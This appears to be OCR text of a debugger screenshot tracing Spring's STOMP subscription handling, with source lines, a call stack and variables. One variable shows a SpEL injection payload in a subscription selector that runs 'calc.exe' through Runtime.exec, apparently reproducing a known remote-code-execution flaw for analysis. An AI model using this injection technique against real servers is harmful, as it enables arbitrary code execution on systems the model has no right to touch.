 374 public DefaultSubscriptionRegistry.SessionSubscriptionInfo addSubscription(String sessionId, String subscriptionId, String destination, @Nullable Expression selectorExpression) { se
375 DefaultSubscriptionRegistry.SessionSubscriptionInfo info = (DefaultSubscriptionRegistry.SessionSubscriptionInfo)this.sessions.get(sessionId); info: DefaultSubscriptionRegistry$S
376 if (info == null) {
377 info = new DefaultSubscriptionRegistry.SessionSubscriptionInfo(sessionId);
378 DefaultSubscriptionRegistry.SessionSubscriptionInfo value = (DefaultSubscriptionRegistry.SessionSubscriptionInfo)this.sessions.putIfAbsent(sessionId, info); sessions: size
379 if (value != null) {
380 info = value;
381 }
382 }
383
384 info.addSubscription(destination, subscriptionId, selectorExpression); destination: "/topic/greetings" subscriptionId: "sub-0" selectorExpression: SpelExpression@6256
385 return info; info: DefaultSubscriptionRegistry$SessionSubscriptionInfo@6261
386 }
387
bug: Application
Debugger Console Endpoints
Frames
"clientInboundCh... "main": RUNNING
addSubscription:392, DefaultSubscriptionRegistry$SessionSu
addSubscriptionInternal:160, DefaultSubscriptionRegistry (o
registerSubscription:79, AbstractSubscriptionRegistry (org.sp
handleMessageInternal:302, SimpleBrokerMessageHandler (
handleMessage:241, AbstractBrokerMessageHandler (org.sp
run:138, ExecutorSubscribableChannel$SendTask (org.spring
runWorker:1149, ThreadPoolExecutor (java.util.concurrent)
run:624, ThreadPoolExecutor$Worker (java.util.concurrent)
run:748, Thread (java.lang)
Variables
info = {DefaultSubscriptionRegistry$SessionSubscriptionInfo@6261} ... toString()
sessionId = "h2hc0fdk"
destinationLookup = {ConcurrentHashMap@6263} size = 1
"/topic/greetings" -> {CopyOnWriteArraySet@6267} size = 1
key = "/topic/greetings"
value = {CopyOnWriteArraySet@6267} size = 1
0 = {DefaultSubscriptionRegistry$Subscription@6269} ... toString()
id = "sub-0"
selectorExpression = {SpelExpression@6256}
expression = "T(java.lang.Runtime).getRuntime().exec('calc.exe')"
ast = {CompoundExpression@6239}